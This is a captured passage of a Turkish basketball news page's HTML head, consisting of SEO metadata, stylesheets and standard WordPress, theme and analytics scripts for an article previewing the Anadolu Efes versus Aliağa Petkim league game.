

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/
body_size: 37326
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Anadolu Efes, Aliağa Petkim&#039;i konuk ediyor | Günün programı -</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Anadolu Efes, sahasında Aliağa Petkim Spor&#039;u konuk ediyor. Basketbol Süper Ligi&#039;nde 17.haftasında günün programı bu şekilde:" />
	<link rel="canonical" href="https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anadolu Efes, Aliağa Petkim&#039;i konuk ediyor | Günün programı -" />
	<meta property="og:description" content="Anadolu Efes, sahasında Aliağa Petkim Spor&#039;u konuk ediyor. Basketbol Süper Ligi&#039;nde 17.haftasında günün programı bu şekilde:" />
	<meta property="og:url" content="https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/Trendbasket/" />
	<meta property="article:published_time" content="2023-01-29T07:57:19+00:00" />
	<meta property="article:modified_time" content="2023-01-29T07:59:35+00:00" />
	<meta property="og:image" content="https://trendbasket.net/wp-content/uploads/Anadolu-Efes-27.jpg" />
	<meta property="og:image:width" content="1450" />
	<meta property="og:image:height" content="1450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Caner Kocabıyık" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TrendBasket" />
	<meta name="twitter:site" content="@TrendBasket" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Caner Kocabıyık" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/","url":"https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/","name":"Anadolu Efes, Aliağa Petkim'i konuk ediyor | Günün programı -","isPartOf":{"@id":"https://trendbasket.net/#website"},"datePublished":"2023-01-29T07:57:19+00:00","dateModified":"2023-01-29T07:59:35+00:00","author":{"@id":"https://trendbasket.net/#/schema/person/d93bfb6fa8f1f0b83287abc34c3321ee"},"description":"Anadolu Efes, sahasında Aliağa Petkim Spor'u konuk ediyor. Basketbol Süper Ligi'nde 17.haftasında günün programı bu şekilde:","breadcrumb":{"@id":"https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/"]}]},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Anadolu Efes, Aliağa Petkim&#8217;i konuk ediyor | Günün programı"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://trendbasket.net/#/schema/person/d93bfb6fa8f1f0b83287abc34c3321ee","name":"Caner Kocabıyık","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/218430e391beba842d0a009ff20514fc?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/218430e391beba842d0a009ff20514fc?s=96&r=g","caption":"Caner Kocabıyık"},"url":"https://trendbasket.net/author/caner-kocabiyik/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; Anadolu Efes, Aliağa Petkim&#8217;i konuk ediyor | Günün programı yorum beslemesi" href="https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.5' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						border-radius: 5px;
background-color: #f08100;
					}
				
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400%7CPoppins%3A400%2C600%2C500%7CCrimson+Pro%3A400%7CVolkhov%3A600%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.5' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.5' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.5' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/posts/358655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://trendbasket.net/?p=358655' />
<link rel="alternate" type="application/json+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fanadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fanadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://trendbasket.net/anadolu-efes-aliaga-petkimi-konuk-ediyor-gunun-programi/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

